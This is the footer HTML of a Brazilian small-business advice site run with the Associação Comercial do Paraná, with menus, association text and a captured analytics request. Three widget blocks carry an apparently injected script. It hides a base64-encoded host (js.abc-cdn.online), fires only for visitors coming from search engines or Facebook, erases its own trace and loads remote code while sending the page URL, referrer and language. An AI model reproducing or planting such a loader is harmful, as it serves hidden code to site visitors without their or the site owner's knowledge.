					<div id="media_image-2" class="widget widget_media_image"><img width="115" height="115" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1.png" class="image wp-image-1593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1.png 115w, https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1-100x100.png 100w" sizes="(max-width: 115px) 100vw, 115px" /></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>					</div>
					
											
						<div class="col span_6">
							<div id="text-2" class="widget widget_text"><h4>Associação Comercial do Paraná</h4>			<div class="textwidget"><p>Associação Comercial do Paraná &#8211; há mais de 130 anos ao lado do empresário</p>
<p>Fundada em 1890, a ACP atende com ética e competência as necessidades de seus associados por meio da representação institucional e prestação de serviços.</p>
<p>A ACP oferece soluções inteligentes para pequenas, médias e grandes empresas, de todos os setores &#8211; agronegócio, indústria, atacado, varejo e serviços &#8211; atuando na Análise e Concessão de Crédito; Negativação e Cobrança; Prospecção e Qualificação de Leads, Estudos de Mercado e NCM, Dados Veiculares, Gerenciamento de Carteira de Clientes e Fornecedores e Scores de Crédito, com dados atualizados a nível nacional.</p>
<p>Contamos com parcerias exclusivas nas áreas de saúde, sistemas integrados de gestão e cooperativas de energia, que visam redução de custos em sua empresa.</p>
<p>Presente hoje em todas as regiões do Estado do Paraná, a entidade conta atualmente com mais de 30 mil associados diretos e indiretos, beneficiados com nossos dados, estratégia e inteligência em prol do seu crescimento.</p>
</div>
		</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2025 Empreendedores do Paraná. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#">NAVEGUE POR TEMAS</a>
<ul class="sub-menu">
	<li class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
	<li class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
	<li class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
	<li class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
	<li class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul>
</li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" href="https://twitter.com/acpdigital"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.facebook.com/acpdigital/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.linkedin.com/company/associa-o-comercial-do-paran-?trk=company_logo"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.youtube.com/user/acpprdigital"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.instagram.com/acpdigital/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><link rel='stylesheet' id='fancyBox-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/empreendedoresdoparana.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/priority.js?ver=13.0.6" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/empreendedoresdoparana.com.br\/wp-admin\/admin-ajax.php","postID":"875","rooturl":"https:\/\/empreendedoresdoparana.com.br","disqusComments":"false","loveNonce":"030b31e6ec","mapApiKey":""};
var nectarOptions = {"quick_search":"false","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/init.js?ver=13.0.6" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2" id="select2-js"></script>
<progress class="readingProgressbar" 
							data-height="4" 
							data-position="custom" 
							data-custom-position="#top" 
							data-foreground="#eeee22" 
							data-background="#054885" 
							value="0"></progress></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=174301113&t=pageview&_s=1&dl=https%3A%2F%2Fempreendedoresdoparana.com.br%2Fpromocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha%2F&ul=en-us%40posix&dt=Promo%C3%A7%C3%B5es%20de%20Black%20Friday%3F%20Saiba%20como%20arrasar%20na%20sua%20campanha!%20-%20Empreendedores%20do%20Paran%C3%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=542044927&gjid=5570133&cid=266341796.1764997656&tid=UA-65171432-7&_gid=1506333844.1764997656&_r=1&_slc=1&z=2054575785
body_size: -455
content:
2,cG-051K4NH127